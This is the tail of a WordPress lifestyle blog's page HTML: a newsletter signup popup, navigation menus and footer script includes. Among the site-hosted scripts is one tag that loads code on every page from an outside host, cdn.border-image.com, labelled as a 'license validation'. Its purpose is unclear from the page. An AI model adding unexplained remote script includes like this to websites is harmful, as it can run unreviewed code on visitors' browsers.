						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769090166&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"","stats_nonce":"d3d8585d81","subscribe_nonce":"6436003fc3","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>